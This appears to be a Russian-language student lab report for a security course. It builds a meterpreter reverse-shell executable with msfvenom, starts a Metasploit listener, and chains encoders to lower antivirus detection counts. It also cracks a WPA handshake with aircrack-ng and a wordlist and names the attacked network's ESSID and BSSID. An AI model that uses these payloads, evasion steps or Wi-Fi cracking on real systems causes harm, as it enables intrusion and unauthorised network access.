Отчет

Задание:
- Доделать задания с metasploit+encoders
- Ознакомиться с утилитами работы wifi
- Разобрать дамп wpa.full.cap, найти хэндшейки в дампе, и попробовать сбрутить(показывал на уроке)
- Найти хендшейк в предложенных дампах. Назвать ESSID, BSSID и канал атакованной сети, имя файла с EAPOL-пакетами.

Выполнение:

1. Доделать задания с metasploit+encoders.

1.1 Создание полезной нагрузки:

Команды:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe >reverse1.exe

Результат:

Скриншот консоли:


1.2 Использование полезной нагрузки:

Команды:
msfconsole

use exploit/multi/handler
set lhost 192.168.1.139
set payload windows/x64/meterpreter/reverse_tcp
exploit

Результат:


1.3 Использование encoders:

Команды:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe -x /mnt/hgfs/vmware/reverse1.exe -e x86/alpha_upper -i 5 > /mnt/hgfs/vmware/reverse_encode1.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe -x /mnt/hgfs/vmware/reverse_encode1.exe -e x86/jmp_call_additive -i 5 > /mnt/hgfs/vmware/reverse_encode2.exe

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe -x /mnt/hgfs/vmware/reverse_encode2.exe -e x86/countdown -i 50 > /mnt/hgfs/vmware/reverse_encode3.exe

Результат:
Количество срабатываний на virustotal.com:
- reverse1.exe - 44
- reverse_encode1.exe - 41
- reverse_encode2.exe - 40
- reverse_encode3.exe - 40

2. Ознакомиться с утилитами работы wifi
Выполнено.

3. Разобрать дамп wpa.full.cap, найти хэндшейки в дампе, и попробовать сбрутить.

Команды:
ircrack-ng /mnt/hgfs/vmware/wpa.full.cap -w rockyou.txtc

Результат:
Aircrack-ng 1.6

[00:00:12] 60393/14344392 keys tested (4900.61 k/s)

Time left: 48 minutes, 35 seconds 0.42%

KEY FOUND! [ 44445555 ]

Master Key : 17 4F E9 A8 9F 52 85 FF 0B 7F A3 05 03 DB 38 93
75 15 D2 0B CE 17 D8 E2 EE 36 90 F0 47 B4 C5 0E

Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

EAPOL HMAC : AE 83 8A AD 75 5C 16 1D 08 87 CD 2C F3 8C AE 60

4 Найти хендшейк в предложенных дампах. Назвать ESSID, BSSID и канал атакованной сети, имя файла с EAPOL-пакетами.

4.1 Хендшей обнаружен в дампе dump-02.cap


4.2 Назвать ESSID, BSSID и канал атакованной сети
- ESSID: MGTS_GPON_7881
- BSSID: D4:21:22:34:D7:B4
- Канал: 1
- FILE: dump-02.cap

